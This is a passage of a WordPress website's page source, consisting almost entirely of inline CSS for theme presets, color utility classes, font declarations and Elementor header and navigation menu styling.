50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
:root :where(.wp-block-columns-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-columns-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--50);margin-block-end: 0;}:root :where(.wp-block-columns-is-layout-flex){gap: var(--wp--preset--spacing--50);}:root :where(.wp-block-columns-is-layout-grid){gap: var(--wp--preset--spacing--50);}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--accent-4);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--accent-4);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-navigation-link){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);font-weight: 600;}:root :where(.wp-block-post-terms a){white-space: nowrap;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-tagline){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-site-title){font-weight: 700;letter-spacing: -.5px;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.is-style-post-terms-1--2 a:where(:not(.wp-element-button))){border-radius: 20px;border-color: var(--wp--preset--color--accent-6);border-width: 0.8px;border-style: solid;font-weight: 400;line-height: 2.8;padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;text-decoration: none;}:root :where(.is-style-post-terms-1--2 a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
</style>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'prompt-thin';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'Prompt-Meduim';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'prompt-light';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'Prompt-Extralight';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'Prompt-ExtraBoldItalic';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'leaguespartan-bold';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'DBHeaventv';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'DBHeaventMedv';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
@font-face {
	font-family: 'ABZEE';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
}
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vveedigital.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-1{flex-wrap:nowrap;gap:var(--wp--preset--spacing--10);justify-content:flex-end;}.wp-container-core-group-is-layout-2{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-5{gap:0.2em;}.wp-container-core-group-is-layout-7{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-10{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-11{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-12{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-group-is-layout-13{flex-wrap:nowrap;justify-content:space-between;align-items:center;}.wp-container-core-post-template-is-layout-1 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-post-template-is-layout-1 > * + *{margin-block-start:0;margin-block-end:0;}.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-2{flex-direction:column;align-items:flex-start;}.wp-container-core-navigation-is-layout-3{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-16{gap:var(--wp--preset--spacing--80);justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-17{justify-content:space-between;align-items:flex-start;}.wp-container-core-group-is-layout-18{gap:var(--wp--preset--spacing--20);justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vveedigital.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vveedigital.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-28{--e-global-color-primary:#3E3E3E;--e-global-color-secondary:#656565;--e-global-color-text:#868686;--e-global-color-accent:#0D61FF;--e-global-typography-primary-font-family:"Bold";--e-global-typography-primary-font-size:35px;--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Medium";--e-global-typography-secondary-font-size:30px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Medium";--e-global-typography-text-font-size:25px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Medium";--e-global-typography-accent-font-size:25px;--e-global-typography-accent-font-weight:400;}.elementor-kit-28 button,.elementor-kit-28 input[type="button"],.elementor-kit-28 input[type="submit"],.elementor-kit-28 .elementor-button{font-family:"prompt-light", Sans-serif;color:#FFFFFF;background-color:#2688FF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-4306 .elementor-element.elementor-element-a9188e6 > .elementor-container{min-height:100px;}.elementor-4306 .elementor-element.elementor-element-a9188e6:not(.elementor-motion-effects-element-type-background), .elementor-4306 .elementor-element.elementor-element-a9188e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4306 .elementor-element.elementor-element-a9188e6{box-shadow:3px 3px 3px 0px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4306 .elementor-element.elementor-element-a9188e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4306 .elementor-element.elementor-element-1aeec7f img{width:80%;}.elementor-bc-flex-widget .elementor-4306 .elementor-element.elementor-element-f959951.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4306 .elementor-element.elementor-element-f959951.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__toggle{margin:0 auto;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-4306 .elementor-element.elementor-element-c7e132a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-c7e132a a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu a.hfe-sub-menu-item{color:#323232FC;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item.highlighted,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item a.hfe-menu-item:focus{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .menu-item.current-menu-ancestor a.hfe-menu-item{color:#2D87DB;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a .elementor-menu-toggle:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#868686;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#2191FF;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}.elementor-4306 .elementor-element.elementor-element-c7e132a ul.sub-menu{width:220px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-c7e132a .sub-menu li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4306 .elementor-element.elementor-element-c7e132a nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-4306 .elementor-element.elementor-element-3b12100 > .elementor-container{min-height:100px;}.elementor-4306 .elementor-element.elementor-element-3b12100{box-shadow:3px 3px 3px 0px rgba(0, 0, 0, 0.25);}.elementor-4306 .elementor-element.elementor-element-0a0a6f3 img{width:80%;}.elementor-bc-flex-widget .elementor-4306 .elementor-element.elementor-element-629f001.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4306 .elementor-element.elementor-element-629f001.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__toggle{margin-left:auto;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item{padding-left:16px;padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-sub-menu-item{padding-left:calc( 16px + 20px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 40px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 60px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 80px );padding-right:16px;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-4306 .elementor-element.elementor-element-d10551a .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-4306 .elementor-element.elementor-element-d10551a nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-4306 .elementor-element.elementor-element-d10551a a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-d10551a a.hfe-sub-menu-item{font-family:"Kanit", Sans-serif;font-size:26px;font-weight:400;}.elementor-4306 .elementor-element.elementor-element-d10551a .menu-item a.hfe-menu-item, .elementor-4306 .elementor-element.elementor-element-d10551a .sub-menu 